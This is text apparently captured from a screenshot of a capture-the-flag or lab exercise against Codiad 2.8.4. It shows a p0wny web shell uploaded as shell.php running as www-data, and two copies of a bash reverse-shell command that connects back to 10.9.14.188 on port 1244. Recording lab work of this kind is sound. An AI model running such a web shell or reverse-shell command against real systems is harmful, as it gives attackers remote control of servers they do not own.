 Codiad 2.8.4
p0wny@shell:~#
404 Not Found
10.10.220.48:62337/xplo1t/shell.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
p0wny@shell:â¦/codiad/xplo1t# ls
shell.php
p0wny@shell:â¦/codiad/xplo1t# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
p0wny@shell:â¦/codiad/xplo1t# bash -c 'exec bash -i &>/dev/tcp/10.9.14.188/1244 <&1'
p0wny@shell:â¦/codiad/xplo1t# bash -c 'exec bash -i &>/dev/tcp/10.9.14.188/1244 <&1'